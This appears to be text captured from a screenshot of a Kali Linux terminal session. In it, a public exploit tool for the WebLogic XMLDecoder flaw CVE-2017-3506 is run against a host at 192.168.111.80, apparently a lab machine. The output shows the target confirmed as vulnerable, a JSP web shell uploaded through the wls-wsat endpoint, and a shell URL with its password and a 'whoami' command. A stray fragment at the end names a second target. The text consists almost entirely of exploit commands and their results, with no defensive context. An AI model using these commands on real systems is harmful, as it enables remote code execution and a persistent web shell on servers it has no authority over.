 File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/CVE-2017-3506-main]
└─$ java -jar WebLogic-XMLDecoder.jar -u http://192.168.111.80:7001/
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
| Time | Status | Host |
| 10:29:15 | [+] 漏洞存在 | http://192.168.111.80:7001//wls-wsat/test.logs
┌──(kali㉿kali)-[~/Desktop/CVE-2017-3506-main]
└─$ java -jar WebLogic-XMLDecoder.jar -s http://192.168.111.80:7001/ /wls-wsat/CoordinatorPortType11 shell.jsp
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Success
[+] http://192.168.111.80:7001//wls-wsat/shell.jsp?password=secfree&command=whoami
┌──(kali㉿kali)-[~/Desktop/CVE-2017-3506-main]
└─$
.144:7001 /wls-wsat/CoordinatorPortType11 shell.jsp